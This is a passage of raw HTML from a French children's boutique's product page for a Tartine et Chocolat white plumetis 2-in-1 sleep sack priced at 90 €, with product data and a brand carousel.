              <div id="product-description-short" itemprop="description"><p>Le dors-bien 2-en-1 plumetis : on aime son imprimé printanier, son plumetis délicat et sa dentelle raffinée, idéal pour une nuit pleine de douceur.</p></div>
            
          </figcaption>
        </figure>
        <aside  id="thumbnails" class="thumbnails text-sm-center">
          
            <div class="product-images product-images-2074">
                              <div class="thumb-container">
                  <img data-image-large-src="https://www.feesetpirates.fr/4026-large_default/tartine-et-chocolat-dors-bien-2-en-1-blanc-plumetis-t6m.jpg" class="thumb img-fluid js-modal-thumb" src="https://www.feesetpirates.fr/4026-medium_default/tartine-et-chocolat-dors-bien-2-en-1-blanc-plumetis-t6m.jpg" alt="" title="" width="452" itemprop="image">
                </div>
                          </div>
            
        </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->

							</div><div class="col-xl-4 col-lg-4 col-md-12 col-sm-12 col-xs-12 col-sp-12">
	
		<h1 class="h1 product-detail-name" itemprop="name">Tartine et Chocolat - Dors-bien 2-en-1 blanc plumetis</h1>
	

  <div id="product-description-short-2074" itemprop="description"><p>Le dors-bien 2-en-1 plumetis : on aime son imprimé printanier, son plumetis délicat et sa dentelle raffinée, idéal pour une nuit pleine de douceur.</p></div>

	<div class="product-additional-info">
  <p style="font-size:1.5em; line-height:1em; color:#e98ea8"><b>VENTE UNIQUEMENT SUR LISTE DE NAISSANCE AVEC RETRAIT EN MAGASIN</b></p>
</div>

							</div><div class="product-information col-xl-3 col-lg-3 col-md-12 col-sm-12 col-xs-12 col-sp-12">
	  <div class="product-prices">
    
      <div
        class="product-price h5 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/InStock"/>
        <meta itemprop="priceCurrency" content="EUR">

        <div class="current-price">
          <span itemprop="price" content="90">90,00 €</span>

                  </div>

        
                  
      </div>
    
    
          
    
    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
              TTC
                            <span class="aeuc_shipping_label">
            <a href="https://www.feesetpirates.fr/content/8-aeu-legal-shipping-and-payment" class="iframe">
                Hors frais de port
            </a>
        </span>
    
              
                        </div>
  </div>

<div class="product-actions">
  
    <form action="https://www.feesetpirates.fr/panier" method="post" id="add-to-cart-or-refresh">
      <input type="hidden" name="token" value="1c367a00487d7c08335a3599a2111cfc">
      <input type="hidden" name="id_product" value="2074" id="product_page_product_id">
      <input type="hidden" name="id_customization" value="0" id="product_customization_id">

      
        <div class="product-variants">
  </div>
      

      
              

      
        <section class="product-discounts">
  </section>
      

      
        <div class="product-add-to-cart">
      
      <div class="product-variants-item">
        <span class="control-label">Quantité</span>
        <div class="product-quantity clearfix">
          <div class="qty clearfix">
            <input
              type="text"
              name="qty"
              id="quantity_wanted"
              value="1"
              class="input-group"
              min="1"
              aria-label="Quantité"
            >
          </div>
        </div>
      </div>  
      <div class="product-quantity product_action clearfix">
        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit"
                      >
            <i class="material-icons shopping-cart">&#xE547;</i>
            Acheter maintenant
          </button>
        </div>
        
        
      </div>
    

    
      <span id="product-availability">
                              <i class="material-icons product-last-items">&#xE002;</i>
                    Derniers articles en stock
              </span>
    
    
    
      <p class="product-minimal-quantity">
              </p>
    
  </div>
      

      
        <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Rafraîchir">
      
    </form>
  
</div>
							</div><div class="col-form_id-form_6749879360197698 col-md-12 col-lg-12 col-xl-12 col-sm-12 col-xs-12 col-sp-12">
  <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row ApRow  "
	                        style=""        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-sm-4 col-xs-4 col-sp-4 col-md-4 col-lg-4 col-xl-4  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-sm-4 col-xs-4 col-sp-4 col-md-4 col-lg-4 col-xl-4  ApColumn "
	    >
                    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-sm-4 col-xs-4 col-sp-4 col-md-4 col-lg-4 col-xl-4  ApColumn "
	    >
                    
    </div>            </div>
    

	<div class="product-tabs tabs">
	  	<ul class="nav nav-tabs" role="tablist">
		    		    	<li class="nav-item">
				   <a
					 class="nav-link active"
					 data-toggle="tab"
					 href="#description"
					 role="tab"
					 aria-controls="description"
					  aria-selected="true">La description</a>
				</li>
	    			    <li class="nav-item">
				<a
				  class="nav-link"
				  data-toggle="tab"
				  href="#product-details"
				  role="tab"
				  aria-controls="product-details"
				  >Détails du produit</a>
			</li>
		    		    			
	  	</ul>

	  	<div class="tab-content" id="tab-content">
		   	<div class="tab-pane fade in active" id="description" role="tabpanel">
		     	
		       		<div class="product-description"><p>CARACTÈRES TECHNIQUES<br /> De la naissance au 2 ans. Composition : 100% coton</p></div>
		     	
		   	</div>

		   	
		     	<div class="tab-pane fade"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;15&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;29&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;90,00\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2020-04-22 19:22:01&quot;,&quot;date_upd&quot;:&quot;2023-02-06 22:51:07&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Tartine et Chocolat - Dors-bien 2-en-1 blanc plumetis T6m&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Tartine et Chocolat - Dors-bien 2-en-1 blanc plumetis T6m&quot;,&quot;link_rewrite&quot;:&quot;tartine-et-chocolat-dors-bien-2-en-1-blanc-plumetis-t6m&quot;,&quot;name&quot;:&quot;Tartine et Chocolat - Dors-bien 2-en-1 blanc plumetis&quot;,&quot;description&quot;:&quot;&lt;p&gt;CARACT\u00c8RES TECHNIQUES&lt;br \/&gt; De la naissance au 2 ans. Composition : 100% coton&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;Le dors-bien 2-en-1 plumetis : on aime son imprim\u00e9 printanier, son plumetis d\u00e9licat et sa dentelle raffin\u00e9e, id\u00e9al pour une nuit pleine de douceur.&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:2074,&quot;id_product&quot;:2074,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;gigoteuse-pyjama&quot;,&quot;category_name&quot;:&quot;Gigoteuse &amp; pyjama&quot;,&quot;link&quot;:&quot;https:\/\/www.feesetpirates.fr\/gigoteuse-pyjama\/2074-tartine-et-chocolat-dors-bien-2-en-1-blanc-plumetis-t6m.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:75,&quot;price_without_reduction&quot;:90,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:1,&quot;quantity_all_versions&quot;:1,&quot;id_image&quot;:&quot;fr-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:20,&quot;tax_name&quot;:&quot;TVA FR 20%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:true,&quot;quantity_label&quot;:&quot;Article&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.feesetpirates.fr\/4026-small_default\/tartine-et-chocolat-dors-bien-2-en-1-blanc-plumetis-t6m.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.feesetpirates.fr\/4026-cart_default\/tartine-et-chocolat-dors-bien-2-en-1-blanc-plumetis-t6m.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.feesetpirates.fr\/4026-medium_default\/tartine-et-chocolat-dors-bien-2-en-1-blanc-plumetis-t6m.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.feesetpirates.fr\/4026-home_default\/tartine-et-chocolat-dors-bien-2-en-1-blanc-plumetis-t6m.jpg&quot;,&quot;width&quot;:570,&quot;height&quot;:570},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.feesetpirates.fr\/4026-large_default\/tartine-et-chocolat-dors-bien-2-en-1-blanc-plumetis-t6m.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.feesetpirates.fr\/4026-small_default\/tartine-et-chocolat-dors-bien-2-en-1-blanc-plumetis-t6m.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.feesetpirates.fr\/4026-medium_default\/tartine-et-chocolat-dors-bien-2-en-1-blanc-plumetis-t6m.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.feesetpirates.fr\/4026-large_default\/tartine-et-chocolat-dors-bien-2-en-1-blanc-plumetis-t6m.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;4026&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.feesetpirates.fr\/4026-small_default\/tartine-et-chocolat-dors-bien-2-en-1-blanc-plumetis-t6m.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.feesetpirates.fr\/4026-cart_default\/tartine-et-chocolat-dors-bien-2-en-1-blanc-plumetis-t6m.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.feesetpirates.fr\/4026-medium_default\/tartine-et-chocolat-dors-bien-2-en-1-blanc-plumetis-t6m.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.feesetpirates.fr\/4026-home_default\/tartine-et-chocolat-dors-bien-2-en-1-blanc-plumetis-t6m.jpg&quot;,&quot;width&quot;:570,&quot;height&quot;:570},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.feesetpirates.fr\/4026-large_default\/tartine-et-chocolat-dors-bien-2-en-1-blanc-plumetis-t6m.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.feesetpirates.fr\/4026-small_default\/tartine-et-chocolat-dors-bien-2-en-1-blanc-plumetis-t6m.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.feesetpirates.fr\/4026-medium_default\/tartine-et-chocolat-dors-bien-2-en-1-blanc-plumetis-t6m.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.feesetpirates.fr\/4026-large_default\/tartine-et-chocolat-dors-bien-2-en-1-blanc-plumetis-t6m.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;4026&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:90,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;Derniers articles en stock&quot;,&quot;availability&quot;:&quot;last_remaining_items&quot;}"
     role="tabpanel"
  >
  
          <div class="product-manufacturer">
                  <a href="https://www.feesetpirates.fr/15_tartine-et-chocolat">
            <img src="https://www.feesetpirates.fr/img/m/15.jpg" class="img img-thumbnail manufacturer-logo" alt="TARTINE ET CHOCOLAT">
          </a>
              </div>
          

  
          <div class="product-quantities">
        <label class="label">En stock</label>
        <span data-stock="1" data-allow-oosp="0">1 Article</span>
      </div>
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
      

    
      

  
      
</div>
		   	

		   	
		     			   	
		   	
		   			</div>
	</div>

  
	

							</div></div>    
	  <footer class="page-footer">
	    
	    	<!-- Footer content -->
	    
	  </footer>
	
</section>


  
    
  </div>


            
          </div>
                  </div>
        	
      </section>

      <footer id="footer" class="footer-container">
        
          
  <div class="footer-top">
          <div class="container">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row ApRow  "
	                        style=""        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApManuFacturersCarousel -->
    <div class="block manufacturers_block exclusive appagebuilder ApManuFacturersCarousel">
                        <h4 class="title_block">
            Les Marques chez Fées et Pirates
        </h4>
                        <div class="block_content">
                                                                                                <!-- @file modules\appagebuilder\views\templates\hook\manufacturers_owl_carousel -->
<div class="owl-row">
	<div class="timeline-wrapper clearfix prepare owl-manu"
		data-item="5" 
		data-xl="5" 
		data-lg="4" 
		data-md="3" 
		data-sm="2" 
		data-m="1"
	>
					
			<div class="timeline-parent">
									<div class="timeline-item">
						<div class="animated-background">												
						</div>
					</div>
							</div>
					
			<div class="timeline-parent">
									<div class="timeline-item">
						<div class="animated-background">												
						</div>
					</div>
							</div>
					
			<div class="timeline-parent">
									<div class="timeline-item">
						<div class="animated-background">												
						</div>
					</div>
							</div>
					
			<div class="timeline-parent">
									<div class="timeline-item">
						<div class="animated-background">												
						</div>
					</div>
							</div>
					
			<div class="timeline-parent">
									<div class="timeline-item">
						<div class="animated-background">												
						</div>
					</div>
							</div>
			</div>
    <div id="carousel-2825386153" class="owl-carousel owl-theme owl-loading">
    	    		    	
    	 
    	<div class="item  first">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="CAM CAM COPENHAGUE" href="https://www.feesetpirates.fr/2_cam-cam-copenhague" itemprop="url">
                                                                                                            <img class="img-fluid" src="/img/m/2-medium_default.jpg" alt="CAM CAM COPENHAGUE" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="OH LA LA" href="https://www.feesetpirates.fr/3_oh-la-la" itemprop="url">
                                                                                                            <img class="img-fluid" src="/img/m/3-medium_default.jpg" alt="OH LA LA" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="FERM LIVING" href="https://www.feesetpirates.fr/4_ferm-living" itemprop="url">
                                                                                                            <img class="img-fluid" src="/img/m/4-medium_default.jpg" alt="FERM LIVING" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="OLI&amp;CAROL" href="https://www.feesetpirates.fr/5_olicarol" itemprop="url">
                                                                                                            <img class="img-fluid" src="/img/m/5-medium_default.jpg" alt="OLI&amp;CAROL" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="ROCK THE KASBAH" href="https://www.feesetpirates.fr/6_rock-the-kasbah" itemprop="url">
                                                                                                            <img class="img-fluid" src="/img/m/6-medium_default.jpg" alt="ROCK THE KASBAH" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="JELLYCAT" href="https://www.feesetpirates.fr/7_jellycat" itemprop="url">
                                                                                                            <img class="img-fluid" src="/img/m/7-medium_default.jpg" alt="JELLYCAT" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="SEBRA" href="https://www.feesetpirates.fr/8_sebra" itemprop="url">
                                                                                                            <img class="img-fluid" src="/img/m/8-medium_default.jpg" alt="SEBRA" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="LOUIS ET LOUISE" href="https://www.feesetpirates.fr/9_louis-et-louise" itemprop="url">
                                                                                                            <img class="img-fluid" src="/img/m/9-medium_default.jpg" alt="LOUIS ET LOUISE" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="AGATHE FACTORY" href="https://www.feesetpirates.fr/10_agathe-factory" itemprop="url">
                                                                                                            <img class="img-fluid" src="/img/m/10-medium_default.jpg" alt="AGATHE FACTORY" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="CHARLIE CRANE" href="https://www.feesetpirates.fr/11_charlie-crane" itemprop="url">
                                                                                                            <img class="img-fluid" src="/img/m/11-medium_default.jpg" alt="CHARLIE CRANE" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="LOVE MAÉ" href="https://www.feesetpirates.fr/12_love-mae" itemprop="url">
                                                                                                            <img class="img-fluid" src="/img/m/12-medium_default.jpg" alt="LOVE MAÉ" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="LA CERISE SUR LE GATEAU" href="https://www.feesetpirates.fr/14_la-cerise-sur-le-gateau" itemprop="url">
                                                                                                            <img class="img-fluid" src="/img/m/14-medium_default.jpg" alt="LA CERISE SUR LE GATEAU" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="TARTINE ET CHOCOLAT" href="https://www.feesetpirates.fr/15_tartine-et-chocolat" itemprop="url">
                                                                                                            <img class="img-fluid" src="/img/m/15-medium_default.jpg" alt="TARTINE ET CHOCOLAT" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="ELODIE DÉTAILS" href="https://www.feesetpirates.fr/16_elodie-details" itemprop="url">
                                                                                                            <img class="img-fluid" src="/img/m/16-medium_default.jpg" alt="ELODIE DÉTAILS" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="LAPIN&amp;ME" href="https://www.feesetpirates.fr/17_lapinme" itemprop="url">
                                                                                                            <img class="img-fluid" src="/img/m/17-medium_default.jpg" alt="LAPIN&amp;ME" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="CRAPEAU CHOU" href="https://www.feesetpirates.fr/18_crapeau-chou" itemprop="url">
                                                                                                            <img class="img-fluid" src="/img/m/18-medium_default.jpg" alt="CRAPEAU CHOU" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="MOUCHE" href="https://www.feesetpirates.fr/19_mouche" itemprop="url">
                                                                                                            <img class="img-fluid" src="/img/m/19-medium_default.jpg" alt="MOUCHE" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="NOBODINOZ" href="https://www.feesetpirates.fr/20_nobodinoz" itemprop="url">
                                                                                                            <img class="img-fluid" src="/img/m/20-medium_default.jpg" alt="NOBODINOZ" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="LAURETTE" href="https://www.feesetpirates.fr/21_laurette" itemprop="url">
                                                                                                            <img class="img-fluid" src="/img/m/21-medium_default.jpg" alt="LAURETTE" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="LORENA CANALS" href="https://www.feesetpirates.fr/22_lorena-canals" itemprop="url">
                                                                                                            <img class="img-fluid" src="/img/m/22-medium_default.jpg" alt="LORENA CANALS" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="A LITTLE JOVELY COMPANY" href="https://www.feesetpirates.fr/23_a-little-jovely-company" itemprop="url">
                                                                                                            <img class="img-fluid" src="/img/m/23-medium_default.jpg" alt="A LITTLE JOVELY COMPANY" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="NINI LA DUCHESSE" href="https://www.feesetpirates.fr/24_nini-la-duchesse" itemprop="url">
                                                                                                            <img class="img-fluid" src="/img/m/24-medium_default.jpg" alt="NINI LA DUCHESSE" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="TROUSSELIER" href="https://www.feesetpirates.fr/25_trousselier" itemprop="url">
                                                                                                            <img class="img-fluid" src="/img/m/25-medium_default.jpg" alt="TROUSSELIER" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="TOI MÊME" href="https://www.feesetpirates.fr/26_toi-meme" itemprop="url">
                                                                                                            <img class="img-fluid" src="/img/m/26-medium_default.jpg" alt="TOI MÊME" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="EGMONT TOYS" href="https://www.feesetpirates.fr/27_egmont-toys" itemprop="url">
                                                                                                            <img class="img-fluid" src="/img/m/27-medium_default.jpg" alt="EGMONT TOYS" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="ZOE RUMEAU" href="https://www.feesetpirates.fr/28_zoe-rumeau" itemprop="url">
                                                                                                            <img class="img-fluid" src="/img/m/28-medium_default.jpg" alt="ZOE RUMEAU" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="EASY PEASY" href="https://www.feesetpirates.fr/29_easy-peasy" itemprop="url">
                                                                                                            <img class="img-fluid" src="/img/m/29-medium_default.jpg" alt="EASY PEASY" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="BAKKER" href="https://www.feesetpirates.fr/30_bakker" itemprop="url">
                                                                                                            <img class="img-fluid" src="/img/m/30-medium_default.jpg" alt="BAKKER" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
    				<div class="left-block">
    					<div class="manufacturer-image-container image">
    						<a title="POMPON PÉTILLANT" href="https://www.feesetpirates.fr/31_pompon-petillant" itemprop="url">
                                                                                                            <img class="img-fluid" src="/img/m/31-medium_default.jpg" alt="POMPON PÉTILLANT" itemprop="image" />
                                                        						</a>
    					</div>
    				</div>
    			</div>
    		    	</div>
    	 
    	<div class="item ">
    		    			<div class="manufacturer-container manufacturer-block" itemscope itemtype="https://schema.org/Brand">
